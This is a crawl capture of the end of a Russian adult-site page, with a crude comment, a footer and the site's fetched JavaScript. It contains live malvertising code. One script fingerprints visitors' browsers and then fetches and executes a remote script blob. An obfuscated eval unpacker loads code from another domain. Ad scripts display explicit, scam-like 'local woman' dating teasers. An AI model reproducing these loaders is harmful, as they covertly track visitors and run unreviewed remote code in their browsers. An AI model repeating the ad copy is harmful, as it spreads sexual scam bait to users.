		</div>
	</div>
</div>
</div><div id='comment-id-35821'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #2 Мальчик - 28.02.2023 
		</div>
		<div class="comm-body">
		  <div id='comm-id-35821'>Ебал бы как бешеный</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Мальчик');" href="#" onclick="dle_ins('35821'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div>
<div id="dle-ajax-comments"></div>
</div></form>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcom-t">Оставьте комментарий</div>


<div id="addcom-b">
	<span>Ваше имя:</span>
	<input type="text" name="name" id="name" class="f_input" />
</div>


<div id="addcom-b">
	<span>Комментарий:</span>
	<div id="addcom-e"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
</div>

<div id="addcom-bot">
	<button type="submit" name="submit" class="fbutton"><span>Добавить</span></button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="22577"><input type="hidden" name="user_hash" value="7aa0956cfceeb8155da48c9dbb20f4a86bb2e600"></form></div>
		</div>
        
        <div class="sponsored">
            <p>Наши друзья</p>
            <a href="https://www.girlstop.info/" rel="sponsored">www.girlstop.info</a>
        </div>
		<div id ="foot">
			&copy; 2010 - 2025 <a href="https://ero-top.name" title="Эротика">Эротика</a> на ero-top.name
			<div class="linkFooter">
                admin@ero-top.com
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
var HeaderLinks=(function(){var e,t,n;return t=$("#mobile-sb"),e=$("#head"),n=$("#searchQuery"),$("#menuToggler").on("click",function(){return t.toggleClass("opened"),$("#search:not(.show)").removeClass("opened"),$("body").toggleClass("no-scrolling"),e.hasClass("is-active")||e.addClass("is-active"),e.addClass("is-opened"),e.next().css("margin-top",0),document.activeElement.blur(),n.blur(),t.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?e.removeClass("is-opened")&&e.removeClass("is-active")&&e.next().css("margin-top",0):void 0})}),$("#searchToggler").on("click",function(e){return e.stopPropagation(),e.preventDefault(),t.removeClass("opened"),$("#head").removeClass("is-opened"),$("body").removeClass("no-scrolling"),$("#search").toggleClass("opened").one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?(document.activeElement.blur(),n.blur()):void 0})})})();$("#login").clone().appendTo("#mobile-sb");$("#head-menu").clone().appendTo("#mobile-sb");$("#clone-kat").clone().appendTo("#mobile-sb");$("#navbar").clone().appendTo("#mobile-sb");
</script>
<noindex>
	
<script>
	jQuery(function($){
		$.get("/templates/orange/images/sprite.svg", function(data) {
		  var div = document.createElement("div");
		  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
		  document.body.insertBefore(div, document.body.childNodes[0]);
		});
	});
$(document).ready(function(){
	$('.short-rate-perc').wRatePercent();
});
jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};
</script>
<script type="text/javascript" src="/templates/orange/js/imagepreview.js"></script>
<!--Стрелка вверх--><script src="/templates/orange/js/scroll.js" type="text/javascript"></script>     
	<div id="toTopWrapper">
	<div id="toTopClickZone" style="opacity: 0; width: 100px; height: 100%;">
	<p style="background-color: rgba(224, 83, 0, 0.68);">наверх</p>
	</div>
	<div id="toTop"></div>
	</div><!--/Стрелка вверх-->
<!--LiveInternet counter--><script type="text/javascript"><!--
	new Image().src = "//counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";"+Math.random();//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter7522945 = new Ya.Metrika({ id:7522945, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/7522945" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async data-url="https://rdrctgoweb.com/osvald/6270" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1765721933"></script><script type="text/javascript" src="https://clicktimes.bid/?ce=guztcmbsmm5ha3ddf43dqoa" async></script><script type="text/javascript">(function(){var sth="f837117fe00ce41edd4b2e9a8c0c27ac",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=65031be660c40f9ffc42e83d1a39dcb5"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "iff1de-1c655f");
</script>
</noindex>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=59077
body_size: 2316
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"brOSuJQvH",8,2,37))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/machine/minute.js?9842&u=null&a=0.5101492416102873
body_size: 10725
content:
	function e393266325_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe393266325(teasers) {
		if (document.getElementById('e393266325')) {
			document.getElementById('e393266325').innerHTML = "";
			document.getElementById('e393266325').classList.add('no-pop');
			
			
			document.getElementById('e393266325').setAttribute("onclick", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("onmouseup", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("onmousedown", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("oncontextmenu", "return false");
			
			
			var e393266325_place = document.getElementById('e393266325');

			var e393266325_table = document.createElement('table');
			e393266325_table.cellPadding = "0";
			e393266325_table.cellSpacing = "3";
			e393266325_table.style.borderSpacing = "3px";
			e393266325_table.style.borderCollapse = "inherit";
			e393266325_table.style.width = "100%";
			e393266325_table.style.margin = "0 auto";
			e393266325_table.style.textAlign = "center";
			e393266325_table.style.backgroundColor = "transparent";
			e393266325_table.style.border = "0px solid #ffffff";
			e393266325_table.style.borderRadius = "0px";
			e393266325_table.style.tableLayout = "fixed";
			e393266325_table.align = "center";
			e393266325_place.appendChild(e393266325_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e393266325_tr = document.createElement('tr');
				e393266325_table.appendChild(e393266325_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e393266325_td = document.createElement('td');
					e393266325_td.id = "e393266325_c_"+i;
					if (teasers[i][6] == "1"){
						e393266325_td.style.border = "1px solid #df6f78";
						e393266325_td.style.backgroundColor = "#fdf8e5";
					} else {
						e393266325_td.style.border = "0px solid #ffffff";
						e393266325_td.style.backgroundColor = "transparent";
						e393266325_td.setAttribute("onmouseover", "document.getElementById('e393266325_c_"+i+"').style.backgroundColor = 'transparent';");
						e393266325_td.setAttribute("onmouseout",  "document.getElementById('e393266325_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e393266325_td.style.padding = "2px";
					e393266325_td.style.borderRadius = "0px";
					e393266325_td.style.textAlign = "center";
					e393266325_td.style.verticalAlign = "top";
					e393266325_td.align = "center";
					e393266325_td.width = "33.333333333333%";
					e393266325_tr.appendChild(e393266325_td);

					var e393266325_teaser = document.createElement('a');
					e393266325_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e393266325_teaser.target = "_blank";
					e393266325_teaser.rel = "nofollow";
					e393266325_teaser.style.textDecoration = "none";
					e393266325_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e393266325_teaser.style.zIndex = '1';
					e393266325_teaser.style.position = 'relative';
					e393266325_teaser.style.width = '100%';
					e393266325_td.appendChild(e393266325_teaser);
										
										
					e393266325_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e393266325').removeChild(document.getElementById('e393266325').firstChild);

							var e393266325_script     = document.createElement('script');
							e393266325_script.type    = 'text/javascript';
							e393266325_script.charset = 'utf-8';
							e393266325_script.async   = 'true';
							e393266325_script.src     = 'https://adtazwhite.com/' + e393266325_path + '/' + e393266325_file + '.js?9842&u=17688738534580877176&a=' + Math.random();
							document.body.appendChild(e393266325_script);
						}, 1000);
					}
					
					var e393266325_image = document.createElement('div'); 
					e393266325_image.id  = "e393266325_i_c_"+i;
										
					var e393266325_image2 = document.createElement('img');
					e393266325_image2.alt = "";
					e393266325_image2.src = teasers[i][1];
					e393266325_image2.style.width  = "190px";
					e393266325_image2.style.height = "190px";
					e393266325_image.style.overflow = "hidden";
					e393266325_image.appendChild(e393266325_image2);
					
										
					/*e393266325_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e393266325_image.style.backgroundSize = 'cover'; 
					e393266325_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e393266325_teaser.setAttribute("onmouseover", "document.getElementById('e393266325_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e393266325_teaser.setAttribute("onmouseout",  "document.getElementById('e393266325_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e393266325_temp_gifimage            = document.createElement('img');
						e393266325_temp_gifimage.alt            = "";
						e393266325_temp_gifimage.src            = teasers[i][5];
						e393266325_temp_gifimage.style.width    = "1px";
						e393266325_temp_gifimage.style.height   = "1px";
						e393266325_temp_gifimage.width          = "1";
						e393266325_temp_gifimage.height         = "1";
						e393266325_temp_gifimage.alt            = "";
						e393266325_temp_gifimage.title          = "";
						e393266325_temp_gifimage.style.position = "fixed";
						e393266325_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e393266325_temp_gifimage);
					}
					
					e393266325_image.style.border = "0px solid #ffffff";
					e393266325_image.style.borderRadius = "0px";
					e393266325_image.style.width = "190px"; 
					e393266325_image.style.height = "190px"; 
					e393266325_image.style.position = 'inherit';
					e393266325_image.style.cssFloat = 'none';
					e393266325_image.style.boxSizing = "content-box";
					e393266325_image.style.display = 'inline-block';
					e393266325_image.style.margin = "0px";
					
										
					var e393266325_title = document.createElement('div');
					e393266325_title.innerHTML = teasers[i][2];
					e393266325_title.style.fontSize = "10pt";
					e393266325_title.style.color = "#990000";
					e393266325_title.style.fontWeight = "bold";
					e393266325_title.style.textAlign = "center";
					e393266325_title.style.fontFamily = "Arial";
					e393266325_title.style.fontSize = "17px";
					e393266325_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e393266325_title.style.color = "#780c16";
						e393266325_title.setAttribute("onmouseover", "this.style.color = '#780c16'");
						e393266325_title.setAttribute("onmouseout",  "this.style.color = '#780c16'");
					}
					e393266325_title.style.fontStyle = "normal";
					e393266325_title.style.fontWeight = "bold";
					e393266325_title.style.textDecoration = "none";
					e393266325_title.style.margin = "3px";
					e393266325_title.style.height = "auto";
					e393266325_title.id = "etarg_title_9842_"+i;

					
					var e393266325_description = document.createElement('div');
					e393266325_description.innerHTML = teasers[i][3];
					e393266325_description.style.color = "#000000";
					e393266325_description.style.fontSize = "10pt";
					e393266325_description.style.textAlign = "center";
					e393266325_description.style.fontFamily = "Arial";
					e393266325_description.style.fontSize = "13px";
					e393266325_description.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e393266325_description.style.color = "#3a3737";
						e393266325_description.setAttribute("onmouseover", "this.style.color = '#3a3737'");
						e393266325_description.setAttribute("onmouseout",  "this.style.color = '#3a3737'");
					}
					e393266325_description.style.fontStyle = "normal";
					e393266325_description.style.fontWeight = "normal";
					e393266325_description.style.textDecoration = "none";
					e393266325_description.style.margin = "3px";
					e393266325_description.style.height = "auto";
					e393266325_description.id = "etarg_description_9842_"+i;

					var e393266325_price = document.createElement('div');
					e393266325_price.innerHTML = teasers[i][4];
					e393266325_price.style.color = "#f25100";
					e393266325_price.style.textAlign = "center";
					e393266325_price.style.fontFamily = e393266325_description.style.fontFamily;
					e393266325_price.style.fontSize = e393266325_description.style.fontSize;
					e393266325_price.style.lineHeight = e393266325_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e393266325_price.style.color = "#f25100";
					}
					e393266325_price.style.fontStyle = e393266325_description.style.fontStyle;
					e393266325_price.style.fontWeight = "bold";
					e393266325_price.style.textDecoration = e393266325_description.style.textDecoration;
					e393266325_price.style.height = "auto";

										e393266325_teaser.appendChild(e393266325_image);
					e393266325_teaser.appendChild(e393266325_title);
					e393266325_teaser.appendChild(e393266325_description);
					e393266325_teaser.appendChild(e393266325_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe393266325([['https://adtazwhite.com/clicks/OTg0Ml8zMDcyMTlfMjMuMDM4Mjk4XzEzXzE3Njg4NzM4NTM0NTgwODc3MTc2XzIwXzMuMTQ5LjIuMTc5XjgyNWNiMGY5YjYyZDJkMGVkNjcyOGE1ODg3MGM0NTdkXjA0LjEuMjAuMjAyNg==','//cs11.adtazwhite.com/content/61419/3518888.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs11.adtazwhite.com/content/61419/3518888_2.webp'],['https://adtazwhite.com/clicks/OTg0Ml8yODU2OTNfMjMuMDI0ODdfMTNfMTc2ODg3Mzg1MzQ1ODA4NzcxNzZfMjBfMy4xNDkuMi4xNzleMzI5ZGMyM2IwYzgxNzJmNDViOTNhMzkxZjQwODU4NDdeMDQuMS4yMC4yMDI2','//cs09.adtazwhite.com/content/61419/3454310.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs09.adtazwhite.com/content/61419/3454310_2.webp'],['https://adtazwhite.com/clicks/OTg0Ml8yOTYyNTRfMjMuMDIxODU4XzEzXzE3Njg4NzM4NTM0NTgwODc3MTc2XzIwXzMuMTQ5LjIuMTc5Xjg0YzM2ODQ0M2QwODcxZWFkMzMwZGNiZDdiZWQ4MDg0XjA0LjEuMjAuMjAyNg==','//cs11.adtazwhite.com/content/61419/3485993.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61419/3485993_2.webp']]);  try { localStorage.setItem('e393266325_uid', '17688738534580877176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/final/language.js?9874&u=null&a=0.5882837576962123
body_size: 10742
content:
	function ef5bafcaaa_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efef5bafcaaa(teasers) {
		if (document.getElementById('ef5bafcaaa')) {
			document.getElementById('ef5bafcaaa').innerHTML = "";
			document.getElementById('ef5bafcaaa').classList.add('no-pop');
			
			
			document.getElementById('ef5bafcaaa').setAttribute("onclick", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("onmouseup", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("onmousedown", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("oncontextmenu", "return false");
			
			
			var ef5bafcaaa_place = document.getElementById('ef5bafcaaa');

			var ef5bafcaaa_table = document.createElement('table');
			ef5bafcaaa_table.cellPadding = "0";
			ef5bafcaaa_table.cellSpacing = "3";
			ef5bafcaaa_table.style.borderSpacing = "3px";
			ef5bafcaaa_table.style.borderCollapse = "inherit";
			ef5bafcaaa_table.style.width = "100%";
			ef5bafcaaa_table.style.margin = "0 auto";
			ef5bafcaaa_table.style.textAlign = "center";
			ef5bafcaaa_table.style.backgroundColor = "transparent";
			ef5bafcaaa_table.style.border = "0px solid #ffffff";
			ef5bafcaaa_table.style.borderRadius = "0px";
			ef5bafcaaa_table.style.tableLayout = "fixed";
			ef5bafcaaa_table.align = "center";
			ef5bafcaaa_place.appendChild(ef5bafcaaa_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ef5bafcaaa_tr = document.createElement('tr');
				ef5bafcaaa_table.appendChild(ef5bafcaaa_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ef5bafcaaa_td = document.createElement('td');
					ef5bafcaaa_td.id = "ef5bafcaaa_c_"+i;
					if (teasers[i][6] == "1"){
						ef5bafcaaa_td.style.border = "1px solid #df6f78";
						ef5bafcaaa_td.style.backgroundColor = "#fdf8e5";
					} else {
						ef5bafcaaa_td.style.border = "0px solid #ffffff";
						ef5bafcaaa_td.style.backgroundColor = "transparent";
						ef5bafcaaa_td.setAttribute("onmouseover", "document.getElementById('ef5bafcaaa_c_"+i+"').style.backgroundColor = 'transparent';");
						ef5bafcaaa_td.setAttribute("onmouseout",  "document.getElementById('ef5bafcaaa_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ef5bafcaaa_td.style.padding = "2px";
					ef5bafcaaa_td.style.borderRadius = "0px";
					ef5bafcaaa_td.style.textAlign = "center";
					ef5bafcaaa_td.style.verticalAlign = "top";
					ef5bafcaaa_td.align = "center";
					ef5bafcaaa_td.width = "33.333333333333%";
					ef5bafcaaa_tr.appendChild(ef5bafcaaa_td);

					var ef5bafcaaa_teaser = document.createElement('a');
					ef5bafcaaa_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ef5bafcaaa_teaser.target = "_blank";
					ef5bafcaaa_teaser.rel = "nofollow";
					ef5bafcaaa_teaser.style.textDecoration = "none";
					ef5bafcaaa_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ef5bafcaaa_teaser.style.zIndex = '1';
					ef5bafcaaa_teaser.style.position = 'relative';
					ef5bafcaaa_teaser.style.width = '100%';
					ef5bafcaaa_td.appendChild(ef5bafcaaa_teaser);
										
										
					ef5bafcaaa_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ef5bafcaaa').removeChild(document.getElementById('ef5bafcaaa').firstChild);

							var ef5bafcaaa_script     = document.createElement('script');
							ef5bafcaaa_script.type    = 'text/javascript';
							ef5bafcaaa_script.charset = 'utf-8';
							ef5bafcaaa_script.async   = 'true';
							ef5bafcaaa_script.src     = 'https://adtazwhite.com/' + ef5bafcaaa_path + '/' + ef5bafcaaa_file + '.js?9874&u=17688738534986554176&a=' + Math.random();
							document.body.appendChild(ef5bafcaaa_script);
						}, 1000);
					}
					
					var ef5bafcaaa_image = document.createElement('div'); 
					ef5bafcaaa_image.id  = "ef5bafcaaa_i_c_"+i;
										
					var ef5bafcaaa_image2 = document.createElement('img');
					ef5bafcaaa_image2.alt = "";
					ef5bafcaaa_image2.src = teasers[i][1];
					ef5bafcaaa_image2.style.width  = "200px";
					ef5bafcaaa_image2.style.height = "200px";
					ef5bafcaaa_image.style.overflow = "hidden";
					ef5bafcaaa_image.appendChild(ef5bafcaaa_image2);
					
										
					/*ef5bafcaaa_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ef5bafcaaa_image.style.backgroundSize = 'cover'; 
					ef5bafcaaa_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ef5bafcaaa_teaser.setAttribute("onmouseover", "document.getElementById('ef5bafcaaa_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ef5bafcaaa_teaser.setAttribute("onmouseout",  "document.getElementById('ef5bafcaaa_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ef5bafcaaa_temp_gifimage            = document.createElement('img');
						ef5bafcaaa_temp_gifimage.alt            = "";
						ef5bafcaaa_temp_gifimage.src            = teasers[i][5];
						ef5bafcaaa_temp_gifimage.style.width    = "1px";
						ef5bafcaaa_temp_gifimage.style.height   = "1px";
						ef5bafcaaa_temp_gifimage.width          = "1";
						ef5bafcaaa_temp_gifimage.height         = "1";
						ef5bafcaaa_temp_gifimage.alt            = "";
						ef5bafcaaa_temp_gifimage.title          = "";
						ef5bafcaaa_temp_gifimage.style.position = "fixed";
						ef5bafcaaa_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ef5bafcaaa_temp_gifimage);
					}
					
					ef5bafcaaa_image.style.border = "0px solid #c2390a";
					ef5bafcaaa_image.style.borderRadius = "0px";
					ef5bafcaaa_image.style.width = "200px"; 
					ef5bafcaaa_image.style.height = "200px"; 
					ef5bafcaaa_image.style.position = 'inherit';
					ef5bafcaaa_image.style.cssFloat = 'none';
					ef5bafcaaa_image.style.boxSizing = "content-box";
					ef5bafcaaa_image.style.display = 'inline-block';
					ef5bafcaaa_image.style.margin = "0px";
					
										
					var ef5bafcaaa_title = document.createElement('div');
					ef5bafcaaa_title.innerHTML = teasers[i][2];
					ef5bafcaaa_title.style.fontSize = "10pt";
					ef5bafcaaa_title.style.color = "#990000";
					ef5bafcaaa_title.style.fontWeight = "bold";
					ef5bafcaaa_title.style.textAlign = "center";
					ef5bafcaaa_title.style.fontFamily = "Arial";
					ef5bafcaaa_title.style.fontSize = "18px";
					ef5bafcaaa_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						ef5bafcaaa_title.style.color = "#c2390a";
						ef5bafcaaa_title.setAttribute("onmouseover", "this.style.color = '#c2390a'");
						ef5bafcaaa_title.setAttribute("onmouseout",  "this.style.color = '#c2390a'");
					}
					ef5bafcaaa_title.style.fontStyle = "normal";
					ef5bafcaaa_title.style.fontWeight = "bold";
					ef5bafcaaa_title.style.textDecoration = "none";
					ef5bafcaaa_title.style.margin = "3px";
					ef5bafcaaa_title.style.height = "auto";
					ef5bafcaaa_title.id = "etarg_title_9874_"+i;

					
					var ef5bafcaaa_description = document.createElement('div');
					ef5bafcaaa_description.innerHTML = teasers[i][3];
					ef5bafcaaa_description.style.color = "#000000";
					ef5bafcaaa_description.style.fontSize = "10pt";
					ef5bafcaaa_description.style.textAlign = "center";
					ef5bafcaaa_description.style.fontFamily = "Arial";
					ef5bafcaaa_description.style.fontSize = "15px";
					ef5bafcaaa_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						ef5bafcaaa_description.style.color = "#454343";
						ef5bafcaaa_description.setAttribute("onmouseover", "this.style.color = '#454343'");
						ef5bafcaaa_description.setAttribute("onmouseout",  "this.style.color = '#454343'");
					}
					ef5bafcaaa_description.style.fontStyle = "normal";
					ef5bafcaaa_description.style.fontWeight = "normal";
					ef5bafcaaa_description.style.textDecoration = "none";
					ef5bafcaaa_description.style.margin = "3px";
					ef5bafcaaa_description.style.height = "auto";
					ef5bafcaaa_description.id = "etarg_description_9874_"+i;

					var ef5bafcaaa_price = document.createElement('div');
					ef5bafcaaa_price.innerHTML = teasers[i][4];
					ef5bafcaaa_price.style.color = "#f25100";
					ef5bafcaaa_price.style.textAlign = "center";
					ef5bafcaaa_price.style.fontFamily = ef5bafcaaa_description.style.fontFamily;
					ef5bafcaaa_price.style.fontSize = ef5bafcaaa_description.style.fontSize;
					ef5bafcaaa_price.style.lineHeight = ef5bafcaaa_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ef5bafcaaa_price.style.color = "#f23c3c";
					}
					ef5bafcaaa_price.style.fontStyle = ef5bafcaaa_description.style.fontStyle;
					ef5bafcaaa_price.style.fontWeight = "bold";
					ef5bafcaaa_price.style.textDecoration = ef5bafcaaa_description.style.textDecoration;
					ef5bafcaaa_price.style.height = "auto";

										ef5bafcaaa_teaser.appendChild(ef5bafcaaa_image);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_title);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_description);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efef5bafcaaa([['https://adtazwhite.com/clicks/OTg3NF8zMDcyMTlfMjMuMDE1MzE5Ml8xM18xNzY4ODczODUzNDk4NjU1NDE3Nl8yMF8zLjE0OS4yLjE3OV5jNTViZjkzNjBiMDE2MTM1ZmRkNzJlZjAxZDgwNWIyYV4wNC4xLjIwLjIwMjY=','//cs11.adtazwhite.com/content/61419/3518888.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs11.adtazwhite.com/content/61419/3518888_2.webp'],['https://adtazwhite.com/clicks/OTg3NF8zMDQwMDZfMjMuMDEzNDA3Nl8xM18xNzY4ODczODUzNDk4NjU1NDE3Nl8yMF8zLjE0OS4yLjE3OV44MjY3NWE3NzZjYzU5MDZjMjExODg1NjU4NDdjZDA0Nl4wNC4xLjIwLjIwMjY=','//cs09.adtazwhite.com/content/61419/3509249.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61419/3509249_2.webp'],['https://adtazwhite.com/clicks/OTg3NF8yNDYyMzlfMjMuMDA0OTIzNl8xM18xNzY4ODczODUzNDk4NjU1NDE3Nl8yMF8zLjE0OS4yLjE3OV42Y2E5ZDRjMGY3ODk0NjQzMWRlZjcwM2IxM2Q3ODRhZV4wNC4xLjIwLjIwMjY=','//cs11.adtazwhite.com/content/61419/3335948.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs11.adtazwhite.com/content/61419/3335948_2.webp']]);  try { localStorage.setItem('ef5bafcaaa_uid', '17688738534986554176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://ero-top.name/templates/orange/js/scroll.js
body_size: 631
content:
$(function(){
	var flag=0;
	var cflag=0;
	var scrollDiv='#toTop';
	var doch=document.documentElement;
	var clientWidth=doch.clientWidth;
	var toTopCapt=$(scrollDiv+'ClickZone').find('p').clone();
	var clickf=0;
	
	$(scrollDiv+'ClickZone').css('opacity','1');
	
	$(toTopCapt).attr('id','toTopCloneCapt');
	$(toTopCapt).css('cursor','pointer');
	$(toTopCapt).click(function() {
		$('html, body').animate({scrollTop:0},"slow");
		$(this).fadeOut("fast");
